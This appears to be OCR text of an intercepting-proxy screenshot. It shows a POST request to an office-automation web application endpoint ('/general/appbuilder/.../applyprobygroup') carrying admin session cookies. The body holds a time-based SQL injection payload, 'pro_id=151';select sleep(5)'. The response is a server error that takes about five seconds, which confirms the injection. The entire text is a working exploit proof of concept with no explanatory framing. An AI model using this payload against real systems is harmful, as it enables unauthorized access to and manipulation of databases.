 Request
Raw Params Headers Hex
POST /general/appbuilder/web/officeproduct/productapply/applyprobygroup HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost/general/appbuilder/web/officeproduct/productapply/applyprobygroup
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Cookie: PHPSESSID=74s0g3edd6n6qpe3ihpsjbabe4; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=f2b176ff
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
arr[5][pro_id]=151';select sleep(5) %23
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Sat, 06 Mar 2021 10:36:38 GMT
Content-Type: text/html; charset=gbk
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 34
An internal server error occurred.
? < + > Type a search term 0 matches
338 bytes | 5,126 millis